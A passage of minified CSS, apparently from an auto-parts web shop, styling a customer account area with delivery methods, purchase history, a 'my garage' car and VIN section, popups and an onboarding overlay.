.contact-item.is-phone:before{color:#0756a5;margin-top:-1px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .save-new-delivery-button{width:100%;background:#0756a5;border-radius:2px;padding:10px 0;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:18px;text-transform:uppercase;color:#fff;margin-top:20px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-notification-wrapper{width:calc(100% - 620px)}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .inside-container{width:620px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .inside-container.purchase-is-empty{width:auto}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .inside-container.purchase-is-empty .tab-header{margin-bottom:20px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item{display:block;border:1px solid #dae1e9;border-radius:2px;padding:20px;margin-bottom:20px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-header{display:flex;align-items:center;justify-content:space-between}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-header .purchase-full-info-button{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:20px;color:#1e7be2;border-bottom:1px dotted #1e7be2;position:relative}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-header .purchase-full-info-button:after{content:"";position:absolute;top:7px;right:-12px;display:block;width:5px;height:5px;border-right:1px solid #1e7be2;border-bottom:1px solid #1e7be2;transform:rotate(-135deg);transition:all .5s ease}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-header span{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:18px;color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-products-wrapper{border-top:1px solid #e6eef6;border-bottom:1px solid #e6eef6;margin:10px 0 20px;width:100%;padding:20px 0 10px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-products-wrapper li{width:100%;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-products-wrapper li a img{width:50px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-products-wrapper li .text-wrapper{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;margin-left:10px;width:calc(100% - 60px)}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-products-wrapper li .text-wrapper h3{display:block;margin:0 0 5px;width:100%;font-size:13px;line-height:18px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-products-wrapper li .text-wrapper h3 a{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-products-wrapper li .text-wrapper .quantity{display:block;width:50px;font-size:13px;line-height:18px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-products-wrapper li .text-wrapper .price{display:block;width:calc(100% - 50px);font-size:13px;line-height:18px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-full-info-wrapper .purchase-full-info-top{margin-bottom:25px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-full-info-wrapper li{width:100%;display:flex;align-items:center;justify-content:flex-start;margin-bottom:8px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-full-info-wrapper li span{font-size:13px;line-height:18px;display:block}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-full-info-wrapper li span:first-of-type{width:40%;color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-full-info-wrapper li span:last-of-type{width:60%;color:#363946}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-full-info-wrapper .purchase-full-info-bottom{margin-bottom:20px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-footer{display:flex;align-items:center;justify-content:flex-start}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-footer span{font-size:15px;line-height:15px;display:block;color:#363946}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-footer span:first-of-type{width:40%}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-footer span:last-of-type{width:60%;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item.purchase-open .purchase-full-info-button:after{top:5px;transform:rotate(45deg)}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchase-empty-title{color:#363946;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:18px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchase-empty-list{display:flex;flex-wrap:wrap;margin:10px 0}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchase-empty-list li{text-align:center;width:170px;margin:0 1px 1px 0}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchase-empty-list li a{border:1px solid #e6eef6;padding:10px 0 25px;display:block}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchase-empty-list li a img{margin-bottom:15px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchase-empty-list li a p{color:#1e7be2;font-size:14px;line-height:18px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper{padding-left:30px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car{height:inherit}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper h2{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:24px;line-height:30px;margin-bottom:20px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .new-car-wrapper{width:100%}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .new-car-wrapper .auto-parts-brand-tab-background{box-shadow:none;padding:0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .new-car-wrapper .auto-parts-brand-tab-background h3{font-size:18px;line-height:23px;margin-bottom:15px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .new-car-wrapper .auto-parts-brand-tab-background .auto-parts-mark-list-column-body li{cursor:pointer}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper{width:100%}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper{width:700px;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .added-car-image{width:100px;height:80px;margin-right:25px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper{width:calc(100% - 125px);display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .car-header-wrapper{display:flex;align-items:center;justify-content:flex-start;margin-bottom:5px;position:relative}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .car-header-wrapper h3{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:18px;line-height:23px;display:flex;align-items:center;justify-content:flex-start}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .car-header-wrapper .car-header-settings-button{width:15px;height:5px;margin-left:15px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .car-header-wrapper .car-header-settings-button img{vertical-align:top;width:15px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .car-header-wrapper .car-header-settings-wrapper{position:absolute;width:250px;padding:5px 0;background-color:#fff;border:1px solid #e6eef6;box-shadow:0 1px 2px rgba(0,0,0,.08);border-radius:2px;z-index:2;right:0;bottom:10px;transform:translate(50%,100%)}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .car-header-wrapper .car-header-settings-wrapper button{padding:5px 10px;font-size:13px;line-height:12px;width:100%;text-align:left}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .car-header-wrapper .car-header-settings-wrapper button:last-of-type{color:#ff5f55}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .car-header-wrapper .car-header-settings-wrapper button:hover{background-color:#e6eef6}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .date{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:18px;display:block;width:100%;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .vin-number-edit-wrapper{padding:10px;font-size:13px;line-height:18px;color:#a0a0a0;display:flex;align-items:center;justify-content:flex-start;margin-bottom:10px;background:rgba(249,249,250,.7);border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .vin-number-edit-wrapper span{color:#363946;display:block;margin-left:5px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .vin-number-edit-wrapper button{width:10px;height:10px;margin-left:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .vin-number-edit-wrapper button img{height:inherit;width:inherit;vertical-align:top;opacity:.76}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .specifications-wrapper{width:100%;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .specifications-wrapper li{margin-right:25px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .specifications-wrapper li span{display:block;width:100%;font-size:11px;line-height:15px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .specifications-wrapper li span.name{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper{width:50%;margin:20px 0 0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper .add-vin-button{position:relative;border-radius:2px;padding:13px 20px 13px 40px;font-family:gothampro-medium,sans-serif;text-transform:uppercase;text-align:center;font-size:12px;line-height:14px;background-color:#0756a5;color:#fff}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper .add-vin-button:before{content:"add_circle_outline";display:inline-block;position:absolute;top:50%;left:15px;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1rem;line-height:1;transform:translateY(-50%);z-index:1}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper .add-vin-button.active{background:#074482;box-shadow:1px 1px 4px 0 rgba(0,0,0,.1)}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper form{display:block;width:100%;font-size:0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper form input{width:65%;height:40px;display:inline-block;vertical-align:top;border-radius:3px 0 0 3px;padding:13px 20px;background-color:#f9fcff;font-size:12px;line-height:14px;text-transform:uppercase}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper form input::-webkit-input-placeholder{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper form input::-moz-placeholder{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper form input:-ms-input-placeholder{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper form input:-moz-placeholder{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper form input.error{border-color:red}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .text-part-wrapper .adding-vin-wrapper form .add-vin-number-submit{display:inline-block;width:35%;height:40px;background-color:#0756a5;color:#fff;text-transform:uppercase;font-family:gothampro-medium,sans-serif;font-size:12px;line-height:14px;padding:13px 0;vertical-align:top;border-radius:0 3px 3px 0;box-shadow:0 1px 2px 0 rgba(0,0,0,.15)}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description{width:100%;display:flex;align-items:flex-start;justify-content:flex-start;padding:15px 20px 20px;background-color:#fef2b8;border:1px solid #eadea4;border-radius:2px;flex-wrap:wrap;margin-top:50px;position:relative}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description:before{content:"";position:absolute;top:-80px;left:40px;display:block;width:70px;height:65px;background:url(/images/personal-area-vin-description-arrow.svg) 50% no-repeat;background-size:contain}@media (max-width:991px){#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description:before{opacity:0}}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description h3{display:flex;align-items:center;width:100%;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:20px;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description h3 img{width:30px;margin-right:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .check{padding-left:25px;font-size:13px;line-height:18px;position:relative;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .check:before{content:"";position:absolute;display:block;width:15px;height:15px;top:0;left:0;background-image:url(/images/check_blue.svg);background-position:50%;background-repeat:no-repeat;background-size:contain}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-text{width:100%;display:block;font-size:13px;line-height:18px;margin:10px 0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper{background:#fff;border:1px solid #dae1e9;box-shadow:0 1px 2px rgba(0,0,0,.08);border-radius:2px;padding:15px 20px 10px;width:100%}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper .top-report-part{width:100%;border-bottom:1px solid #e6eef6;margin-bottom:20px;padding-bottom:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper .top-report-part .top-report-part-wrapper{display:flex;align-items:center;justify-content:space-between;width:100%}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper .top-report-part .top-report-part-wrapper h3{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:20px;width:30%}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper .top-report-part .top-report-part-wrapper span{font-size:13px;line-height:17px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper ul{margin-bottom:30px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper ul h4{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:16px;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper ul li{font-size:12px;line-height:13px;padding-left:25px;position:relative;margin-bottom:15px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .vin-number-description .report-example-wrapper ul li:before{content:"";position:absolute;display:block;width:15px;height:15px;top:0;left:0;background-image:url(/images/check_blue.svg);background-position:50%;background-repeat:no-repeat;background-size:contain}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history{margin-top:30px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history *{padding-left:40px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history h4{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:20px;position:relative;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history h4.check{margin-bottom:25px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history h4.check:before{width:20px;height:20px;left:5px;background-image:url(/images/check_blue.svg)}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history h4.first:before{top:-5px;width:25px;height:25px;background-image:url(/images/number1.svg)}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history h4.second:before{top:-5px;width:25px;height:25px;background-image:url(/images/number2.svg)}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history h4:before{content:"";position:absolute;display:block;top:0;left:0;background-position:50%;background-repeat:no-repeat;background-size:contain}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history p{font-size:13px;line-height:18px;color:#62667b;margin-bottom:30px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history p span{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;padding-left:0}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .current-car-wrapper .empty-service-history a{position:relative;border-radius:2px;padding:13px 20px;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;text-align:center;font-size:12px;margin-left:40px;line-height:14px;background-color:#0756a5;color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.15)}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background{position:fixed;top:0;left:0;z-index:20;width:100%;height:100%;background-color:rgba(0,0,0,.5)}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff;padding:40px 20px 25px;width:500px;display:flex;align-items:flex-start;justify-content:center;flex-wrap:wrap}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup .close-popup{position:absolute;top:0;right:0;padding:5px;display:block;background-color:#e6edf3}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup .close-popup img{width:15px;height:15px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup h3{font-size:20px;line-height:25px;margin-bottom:20px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup h3 span{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup>span{font-size:13px;line-height:18px;display:block;width:100%;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup .button-wrapper{width:100%;display:flex;align-items:center;justify-content:space-between;margin-top:50px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup .button-wrapper button{margin-right:20px;width:calc(50% - 10px);padding:15px 0;text-align:center;background-color:#fff;border:1px solid #e6eef6;border-radius:2px;font-size:12px;line-height:14px;color:#4982bd;text-transform:uppercase;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper .car-wrapper .delete-car-popup-background .delete-car-popup .button-wrapper button:last-of-type{margin-right:0;color:#fff;background-color:#ff5f55}#personal-area .container .onboarding-button{position:fixed;height:40px;width:40px;bottom:15px;z-index:10}#personal-area .container .onboarding-button.is-absolute{position:absolute;top:calc(100% - 55px);right:-40px!important}#personal-area .container .onboarding-button img{width:40px}#personal-area .customselect-head{border:none}#personal-area .pop-up-background{position:fixed;background-color:rgba(0,0,0,.35);width:100%;height:100%;top:0;left:0;z-index:30}#personal-area .pop-up-background .pop-up-wrapper{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:400px;background-color:#fff}#personal-area .pop-up-background .pop-up-wrapper .close-pop-up{position:absolute;top:0;right:0;padding:5px;background-color:#e6edf3}#personal-area .pop-up-background .pop-up-wrapper .close-pop-up img{width:20px}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up{width:100%;text-align:center}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up.info-pop-up,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up.info-pop-up{padding:40px 20px 10px}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up.info-pop-up p,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up.info-pop-up p{margin-bottom:50px}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up.info-pop-up .continue,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up.info-pop-up .continue{margin-bottom:10px}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up.confirm-pop-up,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up.confirm-pop-up{padding:40px 20px 25px}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up.confirm-pop-up p,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up.confirm-pop-up p{margin-bottom:20px}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up.confirm-pop-up p.sand-again-text,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up.confirm-pop-up p.sand-again-text{font-size:12px;line-height:14px;text-align:left;margin-top:5px;margin-bottom:0}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up.confirm-pop-up p.sand-again-text .send-again,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up.confirm-pop-up p.sand-again-text .send-again{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:14px;color:#1e7be2;border-bottom:1px dotted #1e7be2}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up.confirm-pop-up input,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up.confirm-pop-up input{margin-bottom:15px}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up h2,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up h2{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:20px;line-height:19px;text-align:center;color:#363946;margin:0 0 10px}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up p,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up p{font-size:13px;line-height:16px;color:#363946}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up p span,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up p span{color:#0756a5;background-color:transparent}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up p span.end-timer,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up p span.end-timer{color:red}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up p.pop-up-description,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up p.pop-up-description{font-size:12px;line-height:14px;text-align:center;color:#a0a0a0;margin-bottom:0}#personal-area .pop-up-background .pop-up-wrapper .confirm-pop-up .continue,#personal-area .pop-up-background .pop-up-wrapper .info-pop-up .continue{width:100%;background:#0756a5;border-radius:2px;padding:15px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:13px;text-transform:uppercase;color:#fff}#personal-area .error-msg{color:#ff5f55;font-size:11px;width:100%;text-align:center;margin-top:-20px}.checkout-delivery-map{position:relative;min-height:300px;height:100%}.onboarding-wrapper{position:fixed;width:100%;height:100%;top:0;left:0;z-index:30}.onboarding-wrapper .onboarding-popup{width:600px;background-color:#fff;box-shadow:0 4px 20px rgba(0,0,0,.15);border-radius:4px;position:absolute;padding:20px 30px 25px;transition:.4s}.onboarding-wrapper .onboarding-popup .close-popup{position:absolute;top:10px;right:10px}.onboarding-wrapper .onboarding-popup .step-list{padding-bottom:25px;border-bottom:1px solid #e6eef6}.onboarding-wrapper .onboarding-popup .step-list li{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}.onboarding-wrapper .onboarding-popup .step-list li img{width:30px;margin:0 10px 10px 0}.onboarding-wrapper .onboarding-popup .step-list li h3{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:18px;line-height:23px}.onboarding-wrapper .onboarding-popup .step-list li span{width:100%;display:block;font-size:13px;line-height:20px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.onboarding-wrapper .onboarding-popup .bottom-onboarding-popup{padding:15px 0 0;position:relative;display:flex;align-items:center;justify-content:flex-end}.onboarding-wrapper .onboarding-popup .bottom-onboarding-popup .prev-step{position:absolute;top:50%;left:25px;font-size:14px;line-height:13px;color:#4982bd;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;transform:translate(-50%)}.onboarding-wrapper .onboarding-popup .bottom-onboarding-popup .step-indicator{display:block;margin-right:15px}.onboarding-wrapper .onboarding-popup .bottom-onboarding-popup .next-step{width:200px;padding:12px 0 10px;background-color:#0756a5;text-align:center}.onboarding-wrapper .onboarding-popup .bottom-onboarding-popup .next-step span{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;position:relative;color:#fff;font-size:14px;line-height:18px;padding-right:15px;text-transform:uppercase}.onboarding-wrapper .onboarding-popup .bottom-onboarding-popup .next-step span:after{content:"";display:block;width:8px;height:8px;border-right:2px solid #fff;border-bottom:2px solid #fff;transform:rotate(-45deg);position:absolute;top:3px;right:0}.onboarding-wrapper .bg-part{position:absolute;background-color:rgba(0,0,0,.35);transition:.4s}.onboarding-wrapper .bg-part.top{width:100%;top:0;left:0}.onboarding-wrapper .bg-part.bottom{width:100%;bottom:0;left:0}.onboarding-wrapper .bg-part.right{height:100%;top:0;right:0}.onboarding-wrapper .bg-part.left{height:100%;top:0;left:0}.cars_description{font-family:Open Sans,sans-serif;display:flex;width:100%}.cars_description .cars{width:55%;padding:20px;border-right:1px solid #e6eef6}.cars_description .cars h4{font-weight:700;font-size:16px;line-height:20px;margin-bottom:10px}.cars_description .cars .cars_item{padding:10px 0;display:flex;flex-direction:row;justify-content:space-between}.cars_description .cars .cars_item .left{display:flex;align-items:flex-start}.cars_description .cars .cars_item .left-info{display:flex;flex-direction:column}.cars_description .cars .cars_item .left-info .active-title{color:#4982bd}.cars_description .cars .cars_item .left-info-active{display:flex;flex-direction:column;font-weight:600;font-size:12px;line-height:16px;color:#363946;padding:10px 0;justify-content:space-between}.cars_description .cars .cars_item .left-info-active-item{display:flex;align-items:center;cursor:pointer;padding:10px 0;margin-left:-3px}.cars_description .cars .cars_item .left-info-active-item img{margin-right:10px}.cars_description .cars .cars_item .left__auto-item{padding-right:30px;display:flex;justify-content:space-between}.cars_description .cars .cars_item .left__auto-item:nth-child(3n){border-right:none}.cars_description .cars .cars_item .left__auto-item-radio{margin-right:10px;width:18px}.cars_description .cars .cars_item .left__auto-item-title{font-weight:600;font-size:13px;line-height:18px;color:#363946;margin-bottom:5px}.cars_description .cars .cars_item .left__auto-item-subtitle,.cars_description .cars .cars_item .left__auto-item-title{font-family:Open Sans,sans-serif;font-style:normal;max-width:263px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.cars_description .cars .cars_item .left__auto-item-subtitle{font-weight:400;font-size:11px;line-height:15px;color:#a0a0a0}.cars_description .cars .cars_item 